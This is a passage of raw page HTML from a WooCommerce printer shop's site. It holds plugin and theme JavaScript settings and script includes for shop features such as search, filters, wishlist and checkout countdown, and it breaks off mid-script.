var yith_infs_premium = {"options":{"Shop":{"navSelector":".after-shop-loop .woocommerce-pagination","nextSelector":".after-shop-loop .woocommerce-pagination a.next","itemSelector":".product","contentSelector":".products-loop","eventType":"scroll","buttonLabel":"Load More","buttonClass":"","presetLoader":"https:\/\/printerpoint.co.in\/wp-content\/plugins\/yith-infinite-scrolling-premium\/assets\/images\/loader.gif","customLoader":"https:\/\/printerpoint.co.in\/wp-content\/uploads\/2016\/05\/PrinterPoint_Co_In_Loader.gif","loadEffect":"yith-infs-zoomIn"}}};
/* ]]> */
</script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/plugins/yith-infinite-scrolling-premium/assets/js/yith-infs.min.js" id="yith-infs-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination."};
/* ]]> */
</script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js" id="wc-add-to-cart-variation-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="yith_wcpb_bundle_frontend_add_to_cart-js-extra">
/* <![CDATA[ */
var ajax_obj = {"ajaxurl":"https:\/\/printerpoint.co.in\/wp-admin\/admin-ajax.php"};
var yith_wcpb_params = {"price_handler_parent":".product","price_handler":".price","price_handler_parent_alt":".summary","price_handler_alt":".price","price_handler_only_first":"1","update_price_on_load":"yes","photoswipe_enabled":"no","i18n":{"variation_selection_needed":"Please select some product options before adding this product to your cart.","out_of_stock_item_selected":"Sorry, you selected an out-of-stock item. Please choose a different combination."}};
/* ]]> */
</script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/plugins/yith-woocommerce-product-bundles-premium/assets/js/frontend_add_to_cart.min.js" id="yith_wcpb_bundle_frontend_add_to_cart-js"></script>
<script type="text/javascript" id="notificationx-public-js-extra">
/* <![CDATA[ */
var notificationxPublic = {"necessary_tab_info":{"title":"Necessary","desc":"Necessary cookies are needed to ensure the basic functions of this site, like allowing secure log-ins and managing your consent settings. These cookies do not collect any personal information."},"functional_tab_info":{"title":"Functional","desc":"Functional cookies assist in performing tasks like sharing website content on social media, collecting feedback, and enabling other third-party features."},"analytics_tab_info":{"title":"Analytics","desc":"Analytical cookies help us understand how visitors use the website. They provide data on metrics like the number of visitors, bounce rate, traffic sources etc."},"performance_tab_info":{"title":"Performance","desc":"Performance cookies help analyze the website's key performance indicators, which in turn helps improve the user experience for visitors."},"advertising_tab_info":{"title":"Advertisement","desc":"Advertisement cookies help analyze the website's key advertising indicators, which in turn helps improve the user experience for visitors."},"uncategorized_tab_info":{"title":"Uncategorized","desc":"Uncategorized cookies are those that don't fall into any specific category but may still be used for various purposes on the site. These cookies help us improve user experience by tracking interactions that don't fit into other cookie types."},"is_enabled_wp_consent_api":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/plugins/notificationx/assets/public/js/frontend.js" id="notificationx-public-js"></script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0000000000000000818030539140313095458623138256371021270751953125e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/printerpoint.co.in\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="buy-now-woo-js-extra">
/* <![CDATA[ */
var buy_now_woo = {"ajax_url":"https:\/\/printerpoint.co.in\/wp-admin\/admin-ajax.php","nonce":"80bedb55ad"};
/* ]]> */
</script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/plugins/buy-now-woo/assets/js/buy-now-woo-min.js" id="buy-now-woo-js"></script>
<script type="text/javascript" id="ccfwoo-countdown-js-extra">
/* <![CDATA[ */
var ccfwooLocal = {"ccfwoo_minutes":"15","top_banner_font_color":"#ffffff","top_banner_background_color":"#cd2274","countdown_text":"In High Demand! We hold your item for {minutes} minutes and {seconds} seconds!","expired_text":"Oh no! It looks like you weren\u2019t quick enough. Give it another try. We don\u2019t want you to miss out!","banner_message_text":"","enable_banner_message":"off","leading_zero":"on","countdown_locations":{"cart-notice":"cart-notice","checkout-notice":"checkout-notice"},"loading_html":"<div class=\"checkout-countdown-loading\">\n    <div class=\"checkout-countdown-loading-dot\"><\/div>\n    <div class=\"checkout-countdown-loading-dot\"><\/div>\n    <div class=\"checkout-countdown-loading-dot\"><\/div>\n\t<\/div>","expired_message_seconds":"6","cart_criteria":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/plugins/checkout-countdown-for-woocommerce/functions/../assets/checkout-countdown.min.js" id="ccfwoo-countdown-js"></script>
<script type="text/javascript" id="etheme-js-extra">
/* <![CDATA[ */
var etConfig = {"noresults":"No results were found!","ajaxSearchResultsArrow":"<svg version=\"1.1\" width=\"1em\" height=\"1em\" class=\"arrow\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" xmlns:xlink=\"http:\/\/www.w3.org\/1999\/xlink\" x=\"0px\" y=\"0px\" viewBox=\"0 0 100 100\" style=\"enable-background:new 0 0 100 100;\" xml:space=\"preserve\"><path d=\"M99.1186676,94.8567734L10.286458,6.0255365h53.5340881c1.6616173,0,3.0132561-1.3516402,3.0132561-3.0127683\r\n\tS65.4821625,0,63.8205452,0H3.0137398c-1.6611279,0-3.012768,1.3516402-3.012768,3.0127683v60.8068047\r\n\tc0,1.6616135,1.3516402,3.0132523,3.012768,3.0132523s3.012768-1.3516388,3.012768-3.0132523V10.2854862L94.8577423,99.117691\r\n\tC95.4281311,99.6871109,96.1841202,100,96.9886856,100c0.8036041,0,1.5595856-0.3128891,2.129982-0.882309\r\n\tC100.2924805,97.9419327,100.2924805,96.0305862,99.1186676,94.8567734z\"><\/path><\/svg>","successfullyAdded":"Product added.","successfullyCopied":"Copied to clipboard","saleStarts":"Sale starts in:","saleFinished":"This sale already finished","confirmQuestion":"Are you sure?","viewCart":"View cart","cartPageUrl":"https:\/\/printerpoint.co.in\/cart-2\/","checkCart":"Please check your <a href='https:\/\/printerpoint.co.in\/cart-2\/'>cart.<\/a>","contBtn":"Continue shopping","checkBtn":"Checkout","ajaxProductAddedNotify":{"type":"alert","linked_products_type":"upsell"},"variationGallery":"","quickView":{"type":"popup","position":"right","layout":"default","variationGallery":""},"speedOptimization":{"imageLoadingOffset":"200px"},"popupAddedToCart":[],"builders":{"is_wpbakery":true},"Product":"Products","Pages":"Pages","Post":"Posts","Portfolio":"Portfolio","Product_found":"{{count}} Products found","Pages_found":"{{count}} Pages found","Post_found":"{{count}} Posts found","Portfolio_found":"{{count}} Portfolio found","show_more":"Show {{count}} more","show_all":"View all results","items_found":"{{count}} items found","item_found":"{{count}} item found","single_product_builder":"","fancy_select_categories":"","is_search_history":"0","search_history_length":"7","search_type":"input","search_ajax_history_time":"5","noSuggestionNoticeWithMatches":"No results were found!<p>No items matched your search {{search_value}}.<\/p>","ajaxurl":"https:\/\/printerpoint.co.in\/wp-admin\/admin-ajax.php","woocommerceSettings":{"is_woocommerce":true,"is_swatches":false,"ajax_filters":"","ajax_pagination":"","is_single_product_builder":false,"mini_cart_content_quantity_input":false,"widget_show_more_text":"more","widget_show_less_text":"Show less","sidebar_off_canvas_icon":"<svg version=\"1.1\" width=\"1em\" height=\"1em\" id=\"Layer_1\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" xmlns:xlink=\"http:\/\/www.w3.org\/1999\/xlink\" x=\"0px\" y=\"0px\" viewBox=\"0 0 100 100\" style=\"enable-background:new 0 0 100 100;\" xml:space=\"preserve\"><path d=\"M94.8,0H5.6C4,0,2.6,0.9,1.9,2.3C1.1,3.7,1.3,5.4,2.2,6.7l32.7,46c0,0,0,0,0,0c1.2,1.6,1.8,3.5,1.8,5.5v37.5c0,1.1,0.4,2.2,1.2,3c0.8,0.8,1.8,1.2,3,1.2c0.6,0,1.1-0.1,1.6-0.3l18.4-7c1.6-0.5,2.7-2.1,2.7-3.9V58.3c0-2,0.6-3.9,1.8-5.5c0,0,0,0,0,0l32.7-46c0.9-1.3,1.1-3,0.3-4.4C97.8,0.9,96.3,0,94.8,0z M61.4,49.7c-1.8,2.5-2.8,5.5-2.8,8.5v29.8l-16.8,6.4V58.3c0-3.1-1-6.1-2.8-8.5L7.3,5.1h85.8L61.4,49.7z\"><\/path><\/svg>","ajax_add_to_cart_archives":true,"cart_url":"https:\/\/printerpoint.co.in\/cart-2\/","cart_redirect_after_add":true,"home_url":"https:\/\/printerpoint.co.in\/","shop_url":"https:\/\/printerpoint.co.in\/shop\/","ajax_pagination_mobile":"","no_more_products":"No more products available...","load_more_products":"Load More Products","sidebar_widgets_dropdown_limit":3,"sidebar_widgets_dropdown_less_link":false,"wishlist_for_variations":"","cart_progress_currency_pos":"left","cart_progress_thousand_sep":",","cart_progress_decimal_sep":".","cart_progress_num_decimals":"0","is_smart_addtocart":"","primary_attribute":"et_none"},"notices":{"ajax-filters":"Ajax error: cannot get filters result","post-product":"Ajax error: cannot get post\/product result","products":"Ajax error: cannot get products result","posts":"Ajax error: cannot get posts result","element":"Ajax error: cannot get element result","portfolio":"Ajax error: problem with ajax et_portfolio_ajax action","portfolio-pagination":"Ajax error: problem with ajax et_portfolio_ajax_pagination action","menu":"Ajax error: problem with ajax menu_posts action","noMatchFound":"No matches found","variationGalleryNotAvailable":"Variation Gallery not available on variation id","localStorageFull":"Seems like your localStorage is full"},"layoutSettings":{"layout":"wide","is_rtl":false,"is_mobile":false,"mobHeaderStart":992,"menu_storage_key":"etheme_88ac78b528a1bea79d67e6cdbf045680","ajax_dropdowns_from_storage":1},"sidebar":{"closed_pc_by_default":true},"et_global":{"classes":{"skeleton":"skeleton-body","mfp":"et-mfp-opened"},"is_customize_preview":false,"mobHeaderStart":992},"etCookies":{"cache_time":3}};
/* ]]> */
</script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/themes/xstore/js/etheme-scripts.min.js" id="etheme-js"></script>
<script type="text/javascript" id="xstore-wishlist-js-extra">
/* <![CDATA[ */
var xstore_wishlist_params = {"ajaxurl":"https:\/\/printerpoint.co.in\/wp-admin\/admin-ajax.php","confirmQuestion":"Are you sure?","no_active_checkbox":"Please, choose any product by clicking checkbox","no_products_available":"Sorry, there are no products available for this action","is_loggedin":"","wishlist_id":"xstore_wishlist_ids_0","wishlist_page_url":"https:\/\/printerpoint.co.in\/my-account\/?et-wishlist-page","animated_hearts":"1","ajax_fragments":"","is_multilingual":"","view_wishlist":"View wishlist","days_cache":"7","notify_type":"alert"};
/* ]]> */
</script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/plugins/et-core-plugin/packages/xstore-wishlist/assets/js/script.min.js" id="xstore-wishlist-js"></script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/themes/xstore/js/etheme.optimize.min.js" id="etheme_optimize-js"></script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/themes/xstore/js/libs/imagesLoaded.js" id="et_imagesLoaded-js"></script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/themes/xstore/js/modules/woocommerce.min.js" id="et_woocommerce-js"></script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/themes/xstore/js/libs/jquery.lazyload.js" id="jquery_lazyload-js"></script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/themes/xstore/js/modules/swiper.min.js" id="et_swiper-slider-js"></script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/themes/xstore/js/modules/tabs.min.js" id="etheme-tabs-js"></script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js" id="wpb_composer_front_js-js"></script>
<script type="text/javascript" id="mpc-massive-vendor-script-js-extra">
/* <![CDATA[ */
var _mpc_ajax = "https:\/\/printerpoint.co.in\/wp-admin\/admin-ajax.php";
var _mpc_animations = "0";
var _mpc_parallax = "0";
var _mpc_scroll_to_id = "1";
/* ]]> */
</script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/plugins/mpc-massive/assets/js/mpc-vendor.min.js" id="mpc-massive-vendor-script-js"></script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/plugins/mpc-massive/assets/js/mpc-scripts.min.js" id="mpc-massive-script-js"></script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-includes/js/hoverIntent.min.js" id="hoverIntent-js"></script>
<script type="text/javascript" id="prdctfltr-main-js-js-extra">
/* <![CDATA[ */
var prdctfltr = {"ajax":"https:\/\/printerpoint.co.in\/wp-admin\/admin-ajax.php","wc_ajax":"\/wp-admin\/admin-ajax.php","url":"https:\/\/printerpoint.co.in\/wp-content\/plugins\/xforwoocommerce\/x-pack\/prdctfltr\/","rtl":"","page_rewrite":"page","js":"","use_ajax":"no","ajax_class":"","ajax_category_class":"","ajax_product_class":"","ajax_pagination_class":"","ajax_count_class":"","ajax_orderby_class":"","ajax_pagination_type":"default","ajax_animation":"default","ajax_scroll":"none","analytics":"yes","clearall":[],"permalinks":"no","ajax_failsafe":["wrapper","product"],"localization":{"close_filter":"Close filter","filter_terms":"Filter terms","ajax_error":"AJAX Error!","show_more":"Show more","show_less":"Show less","noproducts":"No products found!","clearall":"Clear filters","getproducts":"Show products","outofstock":"Out of stock","backorder":"On backorder"},"js_filters":{"prdctfltr-6969a6bd9e76e":{"widget_search":"yes","widget_options":{"style":"pf_default_select","preset":"newpreset","disable_overrides":"","id":"","class":""},"collectors":["topbar"],"collector_style":"border","button_text":"","disable_overrides":"","_tx_clearall":"","adds":{"pa_product-code":"hp-975xk"}}},"pagefilters":{"prdctfltr-6969a6bd9e76e":{"archive":true,"query_args":{"post_type":"product","post_status":"publish","ignore_sticky_posts":1,"orderby":"menu_order title","order":"ASC","meta_query":[],"tax_query":[{"taxonomy":"product_visibility","field":"term_taxonomy_id","terms":[7,9],"operator":"NOT IN"}]},"atts":{"archive":true,"columns":4,"per_page":24,"preset":"newpreset"}}},"rangefilters":{"prdctfltr_rng_6969a6bda0af0":{"type":"double","min_interval":1,"min":19,"max":500000,"minR":19,"maxR":500000,"force_edges":true,"prefix":"<i class=\"fa fa-rupee\"><\/i> ","grid":true,"start":"0","end":"500000","step":"500","grid_num":"2"}},"orderby":"","order":"","active_sc":"","animation":{"delay":100,"duration":300},"active_filtering":{"active":false,"variable":false}};
/* ]]> */
</script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/plugins/xforwoocommerce/x-pack/prdctfltr/includes/js/prdctfltr.js" id="prdctfltr-main-js-js"></script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/themes/xstore/js/modules/fixedHeader.min.js" id="fixed-header-js"></script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/themes/xstore/js/modules/all-departments-menu.min.js" id="all_departments_menu-js"></script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/themes/xstore/js/modules/mega-menu.min.js" id="mega_menu-js"></script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/themes/xstore/js/modules/mobileMenu.min.js" id="mobile_menu-js"></script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/themes/xstore/js/modules/libs/jquery.sticky-kit.min.js" id="sticky-kit-js"></script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/themes/xstore/js/modules/stickySidebar.min.js" id="sticky_sidebar-js"></script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/themes/xstore/js/modules/customMenuAccordion.min.js" id="nav_menu_widget-js"></script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/themes/xstore/js/modules/mobilePanel.min.js" id="mobile_panel-js"></script>
<script type="text/javascript" id="jquery-dgwt-wcas-js-extra">
/* <![CDATA[ */
var dgwt_wcas = {"labels":{"product_plu":"Products","vendor":"Vendor","vendor_plu":"Vendors","sku_label":"SKU:","sale_badge":"Sale","vendor_sold_by":"Sold by:","featured_badge":"Featured","in":"in","read_more":"continue reading","no_results":"\"No results\"","no_results_default":"No results","show_more":"See all products...","show_more_details":"See all products...","search_placeholder":"Search for products...","submit":"","search_hist":"Your search history","search_hist_clear":"Clear","mob_overlay_label":"Open search in the mobile overlay","tax_product_cat_plu":"Categories","tax_product_cat":"Category","tax_product_tag_plu":"Tags","tax_product_tag":"Tag"},"ajax_search_endpoint":"\/?wc-ajax=dgwt_wcas_ajax_search","ajax_details_endpoint":"\/?wc-ajax=dgwt_wcas_result_details","ajax_prices_endpoint":"\/?wc-ajax=dgwt_wcas_get_prices","action_search":"dgwt_wcas_ajax_search","action_result_details":"dgwt_wcas_result_details","action_get_prices":"dgwt_wcas_get_prices","min_chars":"3","width":"auto","show_details_panel":"","show_images":"1","show_price":"1","show_desc":"","show_sale_badge":"","show_featured_badge":"","dynamic_prices":"","is_rtl":"","show_preloader":"1","show_headings":"1","preloader_url":"","taxonomy_brands":"","img_url":"https:\/\/printerpoint.co.in\/wp-content\/plugins\/ajax-search-for-woocommerce\/assets\/img\/","is_premium":"","layout_breakpoint":"992","mobile_overlay_breakpoint":"992","mobile_overlay_wrapper":"body","mobile_overlay_delay":"0","debounce_wait_ms":"400","send_ga_events":"1","enable_ga_site_search_module":"","magnifier_icon":"\t\t\t\t<svg\n\t\t\t\t\tclass=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\"\n\t\t\t\t\txmlns:xlink=\"http:\/\/www.w3.org\/1999\/xlink\" x=\"0px\" y=\"0px\"\n\t\t\t\t\tviewBox=\"0 0 51.539 51.361\" xml:space=\"preserve\">\n\t\t\t\t\t<path \t\t\t\t\t\td=\"M51.539,49.356L37.247,35.065c3.273-3.74,5.272-8.623,5.272-13.983c0-11.742-9.518-21.26-21.26-21.26 S0,9.339,0,21.082s9.518,21.26,21.26,21.26c5.361,0,10.244-1.999,13.983-5.272l14.292,14.292L51.539,49.356z M2.835,21.082 c0-10.176,8.249-18.425,18.425-18.425s18.425,8.249,18.425,18.425S31.436,39.507,21.26,39.507S2.835,31.258,2.835,21.082z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","magnifier_icon_pirx":"\t\t\t\t<svg\n\t\t\t\t\tclass=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"18\" height=\"18\" viewBox=\"0 0 18 18\">\n\t\t\t\t\t<path  d=\" M 16.722523,17.901412 C 16.572585,17.825208 15.36088,16.670476 14.029846,15.33534 L 11.609782,12.907819 11.01926,13.29667 C 8.7613237,14.783493 5.6172703,14.768302 3.332423,13.259528 -0.07366363,11.010358 -1.0146502,6.5989684 1.1898146,3.2148776\n\t\t\t\t\t1.5505179,2.6611594 2.4056498,1.7447266 2.9644271,1.3130497 3.4423015,0.94387379 4.3921825,0.48568469 5.1732652,0.2475835 5.886299,0.03022609 6.1341883,0 7.2037391,0 8.2732897,0 8.521179,0.03022609 9.234213,0.2475835 c 0.781083,0.23810119 1.730962,0.69629029 2.208837,1.0654662\n\t\t\t\t\t0.532501,0.4113763 1.39922,1.3400096 1.760153,1.8858877 1.520655,2.2998531 1.599025,5.3023778 0.199549,7.6451086 -0.208076,0.348322 -0.393306,0.668209 -0.411622,0.710863 -0.01831,0.04265 1.065556,1.18264 2.408603,2.533307 1.343046,1.350666 2.486621,2.574792 2.541278,2.720279 0.282475,0.7519\n\t\t\t\t\t-0.503089,1.456506 -1.218488,1.092917 z M 8.4027892,12.475062 C 9.434946,12.25579 10.131043,11.855461 10.99416,10.984753 11.554519,10.419467 11.842507,10.042366 12.062078,9.5863882 12.794223,8.0659672 12.793657,6.2652398 12.060578,4.756293 11.680383,3.9737304 10.453587,2.7178427\n\t\t\t\t\t9.730569,2.3710306 8.6921295,1.8729196 8.3992147,1.807606 7.2037567,1.807606 6.0082984,1.807606 5.7153841,1.87292 4.6769446,2.3710306 3.9539263,2.7178427 2.7271301,3.9737304 2.3469352,4.756293 1.6138384,6.2652398 1.6132726,8.0659672 2.3454252,9.5863882 c 0.4167354,0.8654208 1.5978784,2.0575608\n\t\t\t\t\t2.4443766,2.4671358 1.0971012,0.530827 2.3890403,0.681561 3.6130134,0.421538 z\n\t\t\t\t\t\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","history_icon":"\t\t\t\t<svg class=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"18\" height=\"16\">\n\t\t\t\t\t<g transform=\"translate(-17.498822,-36.972165)\">\n\t\t\t\t\t\t<path \t\t\t\t\t\t\td=\"m 26.596964,52.884295 c -0.954693,-0.11124 -2.056421,-0.464654 -2.888623,-0.926617 -0.816472,-0.45323 -1.309173,-0.860824 -1.384955,-1.145723 -0.106631,-0.400877 0.05237,-0.801458 0.401139,-1.010595 0.167198,-0.10026 0.232609,-0.118358 0.427772,-0.118358 0.283376,0 0.386032,0.04186 0.756111,0.308336 1.435559,1.033665 3.156285,1.398904 4.891415,1.038245 2.120335,-0.440728 3.927688,-2.053646 4.610313,-4.114337 0.244166,-0.737081 0.291537,-1.051873 0.293192,-1.948355 0.0013,-0.695797 -0.0093,-0.85228 -0.0806,-1.189552 -0.401426,-1.899416 -1.657702,-3.528366 -3.392535,-4.398932 -2.139097,-1.073431 -4.69701,-0.79194 -6.613131,0.727757 -0.337839,0.267945 -0.920833,0.890857 -1.191956,1.27357 -0.66875,0.944 -1.120577,2.298213 -1.120577,3.35859 v 0.210358 h 0.850434 c 0.82511,0 0.854119,0.0025 0.974178,0.08313 0.163025,0.109516 0.246992,0.333888 0.182877,0.488676 -0.02455,0.05927 -0.62148,0.693577 -1.32651,1.40957 -1.365272,1.3865 -1.427414,1.436994 -1.679504,1.364696 -0.151455,-0.04344 -2.737016,-2.624291 -2.790043,-2.784964 -0.05425,-0.16438 0.02425,-0.373373 0.179483,-0.477834 0.120095,-0.08082 0.148717,-0.08327 0.970779,-0.08327 h 0.847035 l 0.02338,-0.355074 c 0.07924,-1.203664 0.325558,-2.153721 0.819083,-3.159247 1.083047,-2.206642 3.117598,-3.79655 5.501043,-4.298811 0.795412,-0.167616 1.880855,-0.211313 2.672211,-0.107576 3.334659,0.437136 6.147035,3.06081 6.811793,6.354741 0.601713,2.981541 -0.541694,6.025743 -2.967431,7.900475 -1.127277,0.871217 -2.441309,1.407501 -3.893104,1.588856 -0.447309,0.05588 -1.452718,0.06242 -1.883268,0.01225 z m 3.375015,-5.084703 c -0.08608,-0.03206 -2.882291,-1.690237 -3.007703,-1.783586 -0.06187,-0.04605 -0.160194,-0.169835 -0.218507,-0.275078 L 26.639746,45.549577 V 43.70452 41.859464 L 26.749,41.705307 c 0.138408,-0.195294 0.31306,-0.289155 0.538046,-0.289155 0.231638,0 0.438499,0.109551 0.563553,0.298452 l 0.10019,0.151342 0.01053,1.610898 0.01053,1.610898 0.262607,0.154478 c 1.579961,0.929408 2.399444,1.432947 2.462496,1.513106 0.253582,0.322376 0.140877,0.816382 -0.226867,0.994404 -0.148379,0.07183 -0.377546,0.09477 -0.498098,0.04986 z\"\/>\n\t\t\t\t\t<\/g>\n\t\t\t\t<\/svg>\n\t\t\t\t","close_icon":"\t\t\t\t<svg class=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" height=\"24\" viewBox=\"0 0 24 24\" width=\"24\">\n\t\t\t\t\t<path \t\t\t\t\t\td=\"M18.3 5.71c-.39-.39-1.02-.39-1.41 0L12 10.59 7.11 5.7c-.39-.39-1.02-.39-1.41 0-.39.39-.39 1.02 0 1.41L10.59 12 5.7 16.89c-.39.39-.39 1.02 0 1.41.39.39 1.02.39 1.41 0L12 13.41l4.89 4.89c.39.39 1.02.39 1.41 0 .39-.39.39-1.02 0-1.41L13.41 12l4.89-4.89c.38-.38.38-1.02 0-1.4z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","back_icon":"\t\t\t\t<svg class=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 16 16\">\n\t\t\t\t\t<path \t\t\t\t\t\td=\"M14 6.125H3.351l4.891-4.891L7 0 0 7l7 7 1.234-1.234L3.35 7.875H14z\" fill-rule=\"evenodd\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","preloader_icon":"\t\t\t\t<svg class=\"dgwt-wcas-loader-circular \" viewBox=\"25 25 50 50\">\n\t\t\t\t\t<circle class=\"dgwt-wcas-loader-circular-path\" cx=\"50\" cy=\"50\" r=\"20\" fill=\"none\"\n\t\t\t\t\t\t stroke-miterlimit=\"10\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","voice_search_inactive_icon":"\t\t\t\t<svg class=\"dgwt-wcas-voice-search-mic-inactive\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" height=\"24\" width=\"24\">\n\t\t\t\t\t<path \t\t\t\t\t\td=\"M12 13Q11.15 13 10.575 12.425Q10 11.85 10 11V5Q10 4.15 10.575 3.575Q11.15 3 12 3Q12.85 3 13.425 3.575Q14 4.15 14 5V11Q14 11.85 13.425 12.425Q12.85 13 12 13ZM12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8ZM11.5 20.5V16.975Q9.15 16.775 7.575 15.062Q6 13.35 6 11H7Q7 13.075 8.463 14.537Q9.925 16 12 16Q14.075 16 15.538 14.537Q17 13.075 17 11H18Q18 13.35 16.425 15.062Q14.85 16.775 12.5 16.975V20.5ZM12 12Q12.425 12 12.713 11.712Q13 11.425 13 11V5Q13 4.575 12.713 4.287Q12.425 4 12 4Q11.575 4 11.288 4.287Q11 4.575 11 5V11Q11 11.425 11.288 11.712Q11.575 12 12 12Z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","voice_search_active_icon":"\t\t\t\t<svg\n\t\t\t\t\tclass=\"dgwt-wcas-voice-search-mic-active\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" height=\"24\"\n\t\t\t\t\twidth=\"24\">\n\t\t\t\t\t<path \t\t\t\t\t\td=\"M12 13Q11.15 13 10.575 12.425Q10 11.85 10 11V5Q10 4.15 10.575 3.575Q11.15 3 12 3Q12.85 3 13.425 3.575Q14 4.15 14 5V11Q14 11.85 13.425 12.425Q12.85 13 12 13ZM11.5 20.5V16.975Q9.15 16.775 7.575 15.062Q6 13.35 6 11H7Q7 13.075 8.463 14.537Q9.925 16 12 16Q14.075 16 15.538 14.537Q17 13.075 17 11H18Q18 13.35 16.425 15.062Q14.85 16.775 12.5 16.975V20.5Z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","voice_search_disabled_icon":"\t\t\t\t<svg class=\"dgwt-wcas-voice-search-mic-disabled\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" height=\"24\" width=\"24\">\n\t\t\t\t\t<path \t\t\t\t\t\td=\"M16.725 13.4 15.975 12.625Q16.1 12.325 16.2 11.9Q16.3 11.475 16.3 11H17.3Q17.3 11.75 17.138 12.337Q16.975 12.925 16.725 13.4ZM13.25 9.9 9.3 5.925V5Q9.3 4.15 9.875 3.575Q10.45 3 11.3 3Q12.125 3 12.713 3.575Q13.3 4.15 13.3 5V9.7Q13.3 9.75 13.275 9.8Q13.25 9.85 13.25 9.9ZM10.8 20.5V17.025Q8.45 16.775 6.875 15.062Q5.3 13.35 5.3 11H6.3Q6.3 13.075 7.763 14.537Q9.225 16 11.3 16Q12.375 16 13.312 15.575Q14.25 15.15 14.925 14.4L15.625 15.125Q14.9 15.9 13.913 16.4Q12.925 16.9 11.8 17.025V20.5ZM19.925 20.825 1.95 2.85 2.675 2.15 20.65 20.125Z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","custom_params":{},"convert_html":"1","suggestions_wrapper":"body","show_product_vendor":"","disable_hits":"","disable_submit":"","fixer":{"broken_search_ui":true,"broken_search_ui_ajax":true,"broken_search_ui_hard":false,"broken_search_elementor_popups":true,"broken_search_jet_mobile_menu":true,"broken_search_browsers_back_arrow":true,"force_refresh_checkout":true},"voice_search_enabled":"","voice_search_lang":"en-US","show_recently_searched_products":"","show_recently_searched_phrases":"","go_to_first_variation_on_submit":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/plugins/ajax-search-for-woocommerce/assets/js/search.min.js" id="jquery-dgwt-wcas-js"></script>
            <script data-no-optimize="1">
                (function() {
                    window.notificationXArr = window.notificationXArr || [];
